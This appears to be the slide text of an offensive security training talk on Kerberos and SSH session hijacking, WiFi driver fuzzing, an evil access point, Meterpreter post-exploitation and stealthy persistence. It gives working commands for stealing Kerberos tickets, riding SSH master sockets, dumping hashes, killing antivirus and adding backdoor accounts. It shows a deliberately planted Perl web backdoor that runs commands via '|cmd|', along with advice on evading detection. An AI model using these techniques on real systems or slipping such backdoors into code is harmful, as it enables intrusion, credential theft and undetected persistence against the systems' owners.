			- Some networks don't check for this, and it will slowly screw the clocks of any client that has NTP setup for broadcast
	- Reverse DNS is crucial for parts of kerberos to work
		- − Often not checked, with all the DNS problems out . . .

#### PLEASE DON'T BREAK/CHANGE THE TIME ON THE SERVER

- . Kerberos is great for one time authentication . . even for hackers
- . Idea is to become a user and hijack kerberos tickets
- . Gain access to other trusted nodes

- Generates tickets for authentication to various services
- . On many OS ticket is stored as file
	- − Owned by user
	- − In /tmp directory
	- − Filename starts with krb
- . System checks file to see what access user has

- . To hijack kerb, capture user's ticket
- . Use ticket to access trusted resources

− Log into other computers

- . Abuses fact that each node trusts kerberos
- Allows attacker to move around network
	- − Without using exploits, passwords
	- − No alarms/IDS because it appears to be legit behavior

- . General procedure:
	- − Gain root access to a multi-user system
	- − Target a user (view .ssh/known\_hosts)
	- − List all files in /tmp
	- − SU to targeted user and run klist
		- . This shows expected ticket name
	- − Copy ticket file from /tmp to expected name
	- − Run klist again to verify hijacked ticket

#### . Scenerio

- − Attacker wants access to host2
- − Attacker has root on host1 which runs kerberos
- − Attacker finds a user with access to host2 based on known\_hosts
- − Attacker SU's to user, copies ticket and logs into host2 from host1 without a password

• Normal kerberos usage

host1|alice|1> klist

Default principal: alice@host1

Valid starting Expires Service prinicipal

04/28/08 11:03:25 04/28/08 21:03:25 krbtgt/host@host

Renew until 05/05/08 11:03:25

Kerberos 4 ticket cache: /tmp/tkt5116

Klist: You have no tickets cached

• User Alice has ticket for passwordless authentication

• Attacker kerberos usage

bash-3.00# ls -al /tmp/krb

bash-3.00# klist

-rw------- 1 alice eng 383 Jun 28 08:19 /tmp/krb5cc\_10595\_ZH8kq4

Default principal: valsmith@host1

Valid starting Expires Service principal

04/28/08 12:14:50 06/28/07 22:14:50 krbtgt/host1@host1

renew until 05/05/08 12:14:39

Change the file to the expected name and check status:

bash-3.00# cp /tmp/krb5cc\_10595\_ZH8kq4 /tmp/krb5cc\_6425 bash-3.00# klist

Ticket cache: FILE:/tmp/krb5cc\_6425

Default principal: alice@host1 **<---- WE ARE NOW HER!** Valid starting Expires Service principal 04/28/08 12:15:50 06/28/07 22:15:50 krbtgt/host1@host1 renew until 05/05/08 12:15:39

- . Other attacks
	- − Attacker gets valid ticket
	- − Places their username in targets .klogin file
	- − Kerberos will treat attacker as target
	- − Copy ticket files to safe location
		- . In case user runs kdestroy
	- − Look at root user .klogin file if readable
		- . Tells you who has root access
	- − Automate ticket harvesting with scripts

#### **Unix Exercise**

- Login to your network client via ssh
- Make your way to **ex2.linux.krb** as val smith.
- Check out what is in /tmp on **ex2.linux.krb**
- Play with klist, and klist -c see what tickets are on system.
	- Who are you on ex2?
	- What tickets are in your KRB5CCNAME?

- Abuse legitimate users access over SSH
- . If user can access other systems, why can't you? (even without users password)
- . One time passwords? No problem!
- Intel gathering

- . Available tools
	- − Metalstorm ssh hijacking
	- − Trojaned ssh clients
	- − SSH master modes
- Dont forget TTY hijacking
	- − **appcap**
	- − **TTYWatcher**
- Who suspects a dead SSH session?

- . Focus on master mode
	- − Allows for client connection sharing
	- − Lets user set up a tunnel of multiple sessions over same SSH connection
		- No re-authentication required
		- . No need to know the users password
	- − Client dependent, server version doesn't matter
	- − Goal is to get user to start master mode

- . Several ways to trick user
	- − Alias ssh to ssh -M -S socket
	- − Modify SSH config file ~/.ssh/config
	- − Add:

Host \*

ControlMaster auto

ControlPath ~/.ssh/sockets/%r@%h:%p

- Every connection will now be in master mode
- . Gain passwordless access to other hosts $_{280}$

# **LAB: Abusing SSH**

- . SSH to www
- Who has permission to write in /var/www
	- − ls -al /var/www
	- − cat /etc/group
- Who is sshing in?
	- − ps aux |grep ssh look for webmaster
	- Cat / etc/passwd to double check UID

# **LAB: Abusing SSH**

- . Become Ivalsmith
- Edit val's .ssh/config file to start creating master mode tunnels
	- add to ~lvalsmith/.ssh/config
	- − Host \*
	- − ControlPath ~/.ssh/master-%r@%h:%p
- Now wait for val to ssh to www
- Tag along on his session
	- ssh -l webmaster -S sockfilename www
- Add your own webpage in /var/www

## Exploiting WiFi Drivers

**AND REAL** 

#### **WiFi Attacks**

- . WiFi attacks are well established
	- − Sniff and bypass MAC filtering
	- − Crack any WEP key easily (PTW)
	- − Brute force WPA password
	- − Flooding techniques
		- Dissassociate
		- . Deauthenticate
		- . CTS/RTS

- . Hundreds of WiFi adapters on the market
	- − Price driven, in terms of hardware use
	- − Competitors often ship the same chipset
	- − Same models will use different chips
	- − Wide variety in form factors
		- . Cardbus, Mini-PCI, USB, Mini-PCIe
- . Why does Linux/BSD WiFi suck?
	- − Its not the hardware, its the industry

- . Security testing of WiFi drivers
	- − Need a chipset capable of raw transmit
	- − Need a driver to support this chipset
	- − Need a userland library to access it
	- − Need a scripting language to fuzz it

- . Need a chipset capable of raw transmit
	- − **Atheros or RTL8187 (Alfa)**
- Need a driver to support this chipset
	- − **madwifi-ng, ath5k, rtl8187 (2.6.28+)**
- Need a userland library to access it
	- − **Lorcon ( -lorcon, tx80211 )**
- . Need a scripting language to fuzz it
	- − **Ruby + Metasploit 3**

- Writing WiFi fuzzers for Metasploit 3
	- − Create a new auxiliary module
	- − Include the **Lorcon** mixin
	- − Create a **run**() method
	- − Call **open\_wifi**() to initialize
	- − Create a packet generator
	- − Call **wifi.write**() to send frames
	- − Repeat until end condition
- . Obtaining WiFi adapters to fuzz
	- − Electronics store with nice return policy
	- − Purchase one of each brand
- Prepare the target systems (no VMs)
	- − Windows kernel mini-dump
	- − MacOS X remote core dump
	- − Linux enable debugging

- . Find beacon bugs
	- − Affects anyone within range!
	- − Force card to continuously scan
	- − Send evil beacon frames
- . Find probe response bugs
	- − Targets a specific WiFi client
	- − Set the target MAC in the fuzzer
	- − Force card to continuously scan
	- − Send evil probe response frames

- Beacon fuzzing results
	- − 3 of 5 cards crashed Windows
	- − 2 proved to be code execution
- . Probe response fuzzing results
	- − 2 of 5 cards crashed Windows
	- − 2 different Apples died (G4, Intel)
	- − 1 Linux madwifi-ng system blew up

- WiFi drivers are easy targets
	- − 3 of 5 cards were returned
	- − 2 code execution exploits written
	- − 2 DoS modules written
- . Debugging these requires kernel-foo
	- − Getting code execution is easy
	- − Not crashing the system is hard

- . Attacking WiFi driver flaws
	- − Difficult to fingerprint remote OS
	- − Difficult to determine driver
	- − Beacon attacks are broadcast
- What payloads can you use?
	- − No usable TCP/IP stack
	- − The MTU is 2300 bytes
		- Embed entire EXE

- Defending against WiFi driver flaws
	- − No type of filtering technology
	- − Remote access by nature
	- − Hit multiple targets at once
	- − Identify targets by MAC

- Vendor responses
	- − Only 2 of 4 vendors responded
		- . One could not figure out the flaw
		- . Other took three months to patch
- . Consumer drivers rarely updated
	- − D-Link's patch was a miracle
	- − Few "1.01" or "2.0" driver versions

- WiFi Exploit Code
	- − Four code exec modules in Metasploit
		- Windows: **Intel-Bcom, D-Link, Netgear**
		- Linux: **madwifi-ng (Atheros)**
	- − New Windows/Intel one on milw0rm

#### **● Intel-Bcom**

• Metasploit fuzzers still very effective

#### − **fuzz\_beacon, fuzz\_proberesp**

# **DEMO: WiFi Drivers**

- Requirements
	- − Lorcon-supported wireless card
	- − Aircrack-NG (recent SVN snapshot)
	- − Metasploit 3 with ruby-lorcon compiled
- **\$ cd external/ruby-lorcon2**
- **\$ ruby extconf.rb**
- **# make install**
	- − Create a new monitor interface
		- **● # airmon-ng start wifi0**

# **DEMO: WiFi Drivers**

- . Using the Metasploit wireless modules
- **\$ msfconsole**
- **msf> use auxiliary/dos/wireless/fakeap**
- **msf> set CHANNEL 6**
- **msf> set DRIVER mac80211**
- **msf> set INTERFACE mon0**
- **msf> run**

### Karmetasploitation

**ALL DE** 

# **WiFi Ubiquity**

- . Open captive portals are everywhere
	- − Hotels, airports, coffee shops, parks
	- Users expect WiFi in public spaces
- WiFi-only devices are becoming popular
	- Smart phones and PDAs (iPhone, Tilt)
	- Lightweight laptops (Apple Air)
- . Authentication is often one-way
	- Users have to trust access points

#### **Access Points**

- Control the "internet" for the user
	- − Distribute IP addresses
	- − Provide DNS settings
	- − Route all traffic
	- − Accept payment

- Required hardware and drivers
	- − Linux 2.6.26+ with Atheros or Alfa
	- − Latest aircrack-ng SVN snapshot
	- − Latest metasploit SVN snapshot
- . DHCP server
	- − ISC DHCPD with custom configuration
- . DNS server
	- − Respond to all requests

- . Hardware & Driver
	- Alfa rtl8187 w/Aircrack-ng patches
	- http://www.simplewifi.com (@ Defcon 17!)
- . DNS
	- − msf> **auxiliary/server/fakedns**
- . Services (part of metasploit)
	- − IMAP, POP3, FTP, SMTP, SMB
	- − HTTP, SSL versions of above

- Starting the access point
	- 1. Load the madwifi driver
	- 2. Create master mode interface
	- 3. Set channel, ESSID, antennas
	- 4. Bring interface online
	- 5. Start the DHCP daemon
	- 6. Enable KARMA mode
	- 7. Start the services

- Email services
	- − Password from POP3, IMAP4 (SSL)
	- − Accept and store outbound SMTP
- HTTP services
	- − Capture any sent passwords
	- − Handle WPAD requests
	- − Respond with evil HTML

- . Responding to web browsers
	- − Insert exploits as appropriate
	- − Insert a UNC link for IE users
	- − Insert 500 iframes (Alexa Top-500)
- . Steal data from the web browser
	- − Log the cookies from each Top-500
	- − Insert scraped forms and javascript
	- − Log all stored form fields

- . SMB service
	- − Attempt to **smb\_relay** if unpatched
	- − Acquire SMB password hash if patched
	- − Future improvements
	- − Serve up trojaned files
	- − Add smbclient session type

# **Demo: Building an Evil AP**

- Starting up metasploit capture services
- Capturing credentials
- Exploiting client-side flaws

# Windows Post-Exploitation

# **Windows Post-Exploitation**

- . Unix systems are generally "easy"
- Need tools to do the following
	- − Relay traffic through the host
	- − Download saved passwords
	- − Hijack authentication tokens
	- − Scour for sensitive data

Most of these tools are flagged by AV...

# **Windows Traffic Relay**

- Upload and execute a proxy sevice
	- − **fpipe.exe**
- . Use Meterpreter port forwarding
	- − Meterpreter> **portfwd**

#### **Download Saved Passwords**

- . Standalone tools
	- − **pwdump**
	- − **cachedump**
	- − **lsasecrets**
- Metasploit hashdump
	- − Meterpreter> **use priv**
	- − Meterpreter> **hashdump**

# **Meterpreter Automation**

Three different ways to program Meterpreter

- Type code directly in **irb** from prompt
- Write a plugin to perform session hooking
- Write a Meterpreter script

#### **Meterpreter scripts**

- Default location is *msf3/scripts/meterpreter/*
- Launch from meterpreter prompt via **run**
- Automatically run a script
	- **– msf> set AutoRunScript myscript**

# **Using Dumped Passwords**

- . Cracking is not necessary
	- − NTLM authentication uses the hash
	- − Set **SMBPass** to the hash value
	- − Use with any Metasploit module (**psexec**)
- . If you **do** want to crack the hashes
	- − Rainbow tables are the fastest approach
	- http://www.freerainbowtables.com/

# **Authentication Tokens**

- Incognito by Luke Jennings
	- − Standalone: **incognito.exe**
	- − List remote and local tokens
	- − Spawn remote shell with token
- Metasploit incognito extension
	- − Meterpreter> **use incognito**
	- − Meterpreter> **list\_tokens -g**
	- − Meterpreter> **impersonate\_token "<user>"**

# **Meterpreter Scripting**

Complete common tasks

- Extract and save password hashes
- Enumerate system and network information
- Install and configure a persistent backdoor
- Terminate any running anti-virus product
- Find sensitive documents and files
- Relay network communication

# Scripts: migrate.rb

Moves the running Meterpreter into a new process

- Necessary for GUI application exploits (IE)
- Keeps the established TCP connection

 $\mathcal{P}_\text{R}$  is the relations to be relative to be relative to be relative to be relative to be relative to be relative to be relative to be relative to be relative to be relative to be relative to be relative to be rela **meterpreter > run migrate [\*] Current server process: svchost.exe (792) meterpreter > execute -H -f calc.exe meterpreter > run migrate calc.exe**

#### Scripts: killav.rb

- Searches for and terminates security monitors
- Nukes most anti-virus products
- Kills many third-party firewalls

**meterpreter > run killav**

Killing Antivirus services on the target...

• Requires administrative privileges

#### Scripts: scraper.rb

Gathers verbose information from the system

• Stores data under ~/.msf3/logs/scraper/

 $\mathcal{P}(\mathcal{P}(\mathcal{$ 

• Extracts password hashes, user

**meterpreter > run scraper**

- **[\*] New session on 192.168.0.118:1036...**
- **[\*] Gathering basic system information...**
- **[\*] Dumping password hashes...**
- **[\*] Obtaining the entire registry...**
- **[\*] Exporting HKCU**
- **[\*] Downloading HKCU (C:\WINDOWS\TEMP\mSAbQsbY.reg)**
- **[\*] Cleaning HKCU**
- **[\*] Exporting HKLM...**

# Scripts: getgui.rb

```
user
meterpreter > run getgui -u Evil -p Haxor
[*] Windows Remote Desktop Configuration Meterpreter Script
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto..
[*] Opening port in local firewall if necessary
Meterpreter > ^Z
Background session 2? [y/N] 
msf exploit(ms08_067_netapi) > rdesktop 192.168.0.118
[*] exec: rdesktop 192.168.0.118
```
#### Evil



E-mail Microsoft Office Outlook



Internet Explorer



Windows Media Player



Windows Messenger



Tour Windows XP





Files and Settings Transfer

**All Programs** 



**My Documents** 

My Recent Documents →

**My Pictures** 





**My Computer** 



Control Panel



Printers and Faxes



(2) Help and Support



 $\sqrt{r}$  Run...

Windows Security

Log Off

Disconnect

#### i) Take a tour of Windows XP

To learn about the exciting new features in XP now, click here. To take the tour later, click All Programs on the Start menu, and then click Accessories.

 $\times$ 

の曲る

m.



#### Scripts: gettelnet.rb

Enables the Telnet server and creates a user

```
meterpreter > run gettelnet -u Evil -p Haxor
[*] Windows Telnet Server Enabler Meterpreter Script
[*] Setting Telnet Server Services service startup mode
[*] The Telnet Server Services service is not set to auto..
[*] Opening port in local firewall if necessary
```

```
meterpreter > ^Z
Background session 1? [y/N] 
msf exploit(ms08_067_netapi) > telnet 192.168.0.118
[*] exec: telnet 192.168.0.118
```
**Trying 192.168.0.118... Connected to 192.168.0.118. Escape character is '^]'. Welcome to Microsoft Telnet Service** 

#### Much more!

**checkvm.rb netenum.rb credcollect.rb packetrecorder.rb get\_local\_subnets.rb remotewinenum.rb getcountermeasure.rb scheduleme.rb getgui.rb schtasksabuse.rb gettelnet.rb scraper.rb** hostsedit.rb search dwld.rb **keylogrecorder.rb uploadexec.rb killav.rb winbf.rb** migrate.rb **winenum.rb multicommand.rb wmic.rb multiscript.rb**



n i s
# IPv6

- The Internet is running out of addresses
	- . Specifically ASIA
- ●Government mandate for IPv6 support
	- . June 30, 2008. IPv6 on backbones
- . Networking vendors supporting IPv6
	- . Slower, buggier, incomplete (IPSEC).
- . Consumer operating systems
	- . Default: Vista, OS X, Ubuntu
	- . Supported: XP, Linux, BSD

### ●Nobody actually cares\*

- ●Very little market demand
- ●A "checkbox" feature
- −Few real endpoints
- −\* Except Asia, US Government, Internet2
- IPv6 is already here, sorta.
	- − IPv6 is deployed at the backbone level
	- − IPv6 is deployed at the consumer level
	- − ISPs are the only missing link
	- − Tunnel services bridge this

- ●Finding "public" IPv6 systems
- −Network sweeping is infeasible (64 bit subnets)
- −Discovery depends on DNS, known addresses
- −Look for AAAA records for known sites
- −Otherwise you are SOL...

- ●Port scanning "public" IPv6 systems
- −No raw IPv6 port scanners (Nmap works OK)
- −Nmap depends on native IPv6 stack
- −UDP probes... just Nmap.

### −Other IPv6 tools

●ping6 (ping, just plain ping) ●netcat6 (fork of the old netcat tool) ●ncat (nmap's netcat replacement) ●socat (supports ipv6 and tons more)

- Exploiting "public" IPv6 systems
- −Exploits can be ported or relayed
- . xinetd, socat, ncat, proxies, etc −Shellcode is not great
	- Bind, Reverse code needs to be ported
	- . Reverse needs to support link-local

- ●Firewalls and IPv6
- −Some firewall products work
	- . Windows Firewall
	- Norton Internet Security 2009 Beta
- −Some firewall products don't
	- . ZoneAlarm
	- IPTables (without specific IPv6 rules)
	- IPS products a mixed bag

- ●Metasploit is now IPv6 ready!
	- − All socket libraries support IPv6
	- − All exploits can use IPv6
	- − All auxiliary can use IPv6
	- − Windows IPv6 payloads
	- bind ipv6 tcp
	- reverse\_ipv6\_tcp (requires **SCOPE ID** for link-local)
	- − Meterpreter, VNC, etc

# **Practicality**

What would you pen-test?

- − Few orgs run IPv6 servers
- − Host discovery is hard
- ●Firewalls and public servers
	- − Do they firewall IPv6 correctly?
	- − Look for AAAA DNS records
- .OK, now what...
	- − This might be useful someday
	- − But who cares now?

# Local IPv6 Networks

**.** IPv6 and Modern Operating Systems

- − Vista, Mac OS X, Ubuntu, Solaris
- − Link-local and Site-local addresses
- − Windows XP
- $-C:\rangle$  > ipv6 install
- − Linux
- **– # modprobe "ipv6"**
- . Tons of networking gear
	- − Cisco switches, routers
	- − NAS storage devices

# Link-Local and Auto-Configuration

- IPv6 interfaces have default addresses
- − **FE80**:0000:0000:0000:**XXXX**:**XX**FF:FE**XX**:**XXXX**
- − **2000**:0000:0000:0000:**XXXX**:**XX**FF:FE**XX**:**XXXX**
- ●Link-local prefix is FE80::EUI-64

●Site-local prefix is 2000::EUI-64

− EUI64: Ethernet MAC address + 2 bytes

●Magic broadcast addresses

- − FF02::1 is link-local all nodes
- − FF05::1 is site-local all nodes

# IPv6 Local Discovery

ARP is replaced by Neighbor Discovery

- − ICMPv6 with special broadcast addresses
- − **# ping6 -I eth0 FF02::1**
- ●THC Attack Toolkit's "alive6"
	- − Send 3 probes to detect local IPv6
	- − **# alive6 eth0**

Work network, we don't use IPv6...

- − Over 30 active IPv6 hosts
- − One active IPv6 router

# IPv6 Broadcast + UDP

## ●IPv4 UDP Services

- − Most listen on 0.0.0.0::PORT
- − Handle all unicast requests

## ●IPv6 UDP Services

- − Most listen on :::PORT (::0 or 0::0)
- − Handle all unicast requests
- − Handle local broadcast requests!
- ●Using "broadcast" BIND DNS

#### **●\$ dig www.domain.com @FF02::1**

# Local IPv6 Exploitation

. Cut through crappy firewalls

- − Portscan with Nmap and Metasploit (aux)
- − Exploit systems with standard modules

.Confuse your system administrators

− Exploit attempt from **\*what\*** source address? **Probe all IPv6 UDP services at once.** 

- − Send packets to FF02::1
- − Easy reconnaisance

Abuse IPv4 compatibility addresses

- − ::A.B.C.D, ::FFFF:A.B.C.D
- ●IPv6 and web browsers

# − http://[2000::XXXX:XXFF:FEXX:XXXX]/ ●MITM fun with THC-IPv6

# LAB: Locate and Exploit

Win 2003 IPv6 system on this network

- All IPv4 traffic is blocked
- Has a link-local IPv6 address
- Username: Administrator
- Password: admin123

. Obtain a VNC desktop on the target

. Change the desktop wallpaper

**MAC: 02-50-56-01-01-90**

# POST-EXPLOITATION

**THE REAL** 

#### **What Is Post Exploitation?**

- It's what you do **after** you get root
- **Includes** 
	- − Password Management
	- − Persistence
	- − Stealth / Evading Detection
	- − User Identity Theft
	- − Feature Modification
	- − Automation & Mass 0wnage

#### **What Is Post Exploitation?**

- Getting root is just the beginning
	- − How do you spread?
	- − How to manage assets as you go along?
- . Lots of tools to help you get root:
	- − Metasploit, Core, Canvas, Stand alone
- But what about after breaking in
	- − Lots of random tools
	- − Little automation / standardization
	- − Archaic, hard to use, poorly documented
	- − Maliciousness often obvious
	- − Not Scalable to 1000's of hosts (ignoring botnets for this talk)

### **Password Management**

**MARINE** 

#### **Why Password Management?**

- − Large pentests, 1000's of passwords
- − Testing a cracked password on many systems can be time consuming
- − Keeping track of cracking sessions
- − Building and growing your wordlist lets you crack faster
- − Aids in cleanup stage
	- Tying accounts to systems

### **Password Management Goals**

- − Acquired password storage
- − Organization and tracking
	- What passwords go with which hosts
	- . What passwords are shared
	- Which users have access to what resources
- − Re-use for further access
- − Expanding wordlist for faster cracking

#### **Password Management Stages & Techniques**

- *– Acquiring*: pwdump, cat /etc/shadow, cachedump, sql query, sniffing
- *– Decisions*: Prioritize accounts to crack
- *– Cracking*: John, l0pht, Cain
- *– Tracking*: Nothing?
- *– Reusing*: Core Impact

### **Manual Password Management**

- Existing Tools
	- − L0phtCrack
		- . Stores passwords in session files
	- − Cain&Abel
		- Static table, difficult to export / use / automate
		- . Password Classification (NTLM, Cisco, SQL, md5)
	- − Core Impact
		- . Good for automated reuse of passwords against many hosts
		- . No real storage / management capability
	- − Text file / John the Ripper
		- . Many people's method
		- Quick and dirty, not easily scalable





#### **Future Password Management Tools**

- . Metapass
	- − demo'd at blackhat vegas 08
- . HD's future MSF rainbow cracking server / MSF integration

e i n

### **A word on Stealth vs Persistence**

- − In the old days a rootkit helped you maintain root
- − Today rootkits are all about hiding
- − These two concepts still go hand in hand

- Persistence is maintaining access
- $W$ hy?
	- − Target's can get patched
	- − Some exploits are 1 shot only
	- − Sometimes you need to return multiple times to the target
	- − Target's usefulness not always immediately known
- . Goals: Access target as often as needed/useful
- Huge area of study
- . Sometimes persistence doesn't matter

- . Stages of Persistence
	- − Initial access:
		- . Exploit
		- . Stolen password, etc.
	- − Decisions: What tool to use
		- FUZZY OS, Environment, Target dependent
	- − Setup
	- − Re-accessing of target
	- − Cleanup: Don't be a slob, it will get you caught
		- When you no longer need the target, leave no trace

- Existing tools
	- − Rootkits
	- − Backdoors
	- − Trojans
	- − Port knockers
	- − Adding accounts
	- − Things like netcat backdoors, inetd modifications, process injection, stealing credentials, etc.

- Different perspective on persistence
	- − If you can always re-exploit who cares
	- − Inject, add, modify new vulnerabilities
		- Hard to determine maliciousness
		- . We all know its hard to find bugs, now imagine someone is purposefully putting the bugs in

- Leveraging existing persistent admin access
	- Nagios checks
	- . Attack Configuration Management
		- − Cfengine
		- − SMS
		- − Automated Patching Systems ("patch" them with our trojans)
	- GUI's
- Tool distribution

- Example:
- Machine has VNC installed
- Replace installed VNC with vulnerable version
	- − Authentication bypass
- Copy registry password so target doesn't realize software has been updated
- Persistence with no backdoors or rootkits to get detected

- . Add vulnerable code
- Example: web apps
	- − Take out user input validation
	- − Inject your vulnerable code
		- Focus on vague intent
		- . Never be obviously and solely malicious
	- − Look for apps with previous vulnerabilities
	- − Re-introduce patched bugs

- More web app examples
- . Add hidden field to HTML form
	- − Users detect no change, app performs normally

*<input type="hidden" name="Lang">*

Edit web app and tie vuln perl code to form field input *If defined \$hidden\_field { open(\$filename,">\$hidden\_field"); }*

• Craft a POST including the hidden field
- www.target.com/cgi-bin/app.cgi?lang=|cmd|
- Code will execute your commands
- Who needs to bind a shell to a port?
- Unlikely to ever be detected
	- − Especially good in big apps
	- − Code review can't ever be sure of maliciousness
	- − But some sites replace code every X time-period
- No rootkits to install
- Unusual to tripwire all web code

### . DEMOS

- Links - Links

### • Take concept to another level

- − Add a decoder to web app
- − Look for a "trigger" string combination in form fields
- − If Name = John Smith and Age = 42 then execute contents of Address field
- − URL encode form entries containing commands
- − Have identifier "stub" in encoded data for app to find

### • Mixing Stealth with Persistence

- − Further encoding
- − Take entries from all fields
- − Concat them
- − "Decode" commands
- − Rotational Ciphers (rot 13, caeser)
- − Even more complex obfuscation

### • Covert Accounts

- − Add an account / renable
- − Modify local account policies to allow access
	- Ex. SUPPORT\_3848576b1, guest
- − Add it to the admin group (net localgroup)
- Only use AT to run your commands
	- − Persistence without adding files, new accounts
		- . Less likely to be discovered

**MARINE** 

- Hiding your activity
	- − From:
		- IDS
		- $. A/V$
		- . LOGGING
		- . Suspicious users & admins
		- Firewalls
		- . Process listing

- . Why Stealth?
	- *– If you get caught, you get stopped*
	- − The longer you can operate undetected, the more you can accomplish
	- − Admin's won't fix problems they don't know exist (helps persistence)
	- − On a pen test you should also be testing the organizations detection and response capabilities

- . Goals
	- − Keep system operable
		- . If it breaks you can't use it
		- . Someone will come fix it
	- − Operate without fear of detection
	- − Robustness
		- . Hiding shouldn't require constant attention
	- DON'T LOOK MALICIOUS!

### • Manual / Existing Tools

- − Rootkits, rootkits, rootkits
- − Meterpreter
- − Encryption
	- Shellcode Encoders for IDS evasion
- − Log cleaners
- − Packers
- − Covert channels / Steganography
- − Anti-analysis / anti-forensics
	- $\bullet$  See all of OC's other talks  $\odot$
	- Also Vinnie Liu's Metasploit research

### • Different Perspective – DON'T BE AN ANOMALY!

- − Hide in plain sight
	- Many tools have ONLY malicious uses
	- Make your intent hard to determine
- − Be noisy on one target to divert attention from another

### • Different Perspective

- − Know the targets environment better than they do
	- . If they don't use encryption, maybe you shouldn't either
	- Change strategies to match environment's normal behavior

### − Don't always default to exploits

- . See Tactical Exploitation talk
- IDS's can't see normal behavior that is malicious
- **• You cant regex "intent"**

- . Use crazy techniques that leave no footprint
	- − IR ports: copy your trojans for later use
		- . No IDS, authentication, or network logs
		- . Self organizing networks
	- − Bluetooth devices, same idea
	- − Look for other protocols less scrutinized ● IPV6, IPX, UDP

- . Using Windows security objects for stealth
	- − Auditing Securable Objects controlled by SACL's
	- − Null SACL = No Auditing = No Logs
- . What about making LOTS of noise?
- Generate tons of events
	- − Are these anomalies?
	- − Lots of work to sort out
	- − Overflow logs

### . DEMOS

a masa shugaba

**ALC** U

- It's not always about ROOT!
- . Look like someone else
	- − Use the credentials / access of another user
- . Goals
	- − Change your identity at will
		- User ID, domain credentials, sessions
		- Impersonate system accounts
		- Make activities look like normal user behavior

### • Stages and techniques

- − Target users
	- Who has access to what
	- . Where is the data?
- − Change Identity
	- Hijack credentials/sessions
	- . Abuse tokens
- − Access is the end goal, be it data or another system

### • Existing tools

- − Incognito (metasploit)
	- Enumerate / hijack tokens
- − FU/FUTO
	- . Enable SYSTEM privileges
	- . Change process privileges DKOM
- − SU / SUDO / KSU
- − Process injection
- − Hijack domain credentials

Tokens, Privileges, Security Descriptors, SID's, SACL's, DACL's, ACE's Oh' My

- . What we want
	- − Privileges or SID's
- What we get
	- − Access, Access, Access
- How we get it
	- − Incognito vs. FUto

### . DEMOS

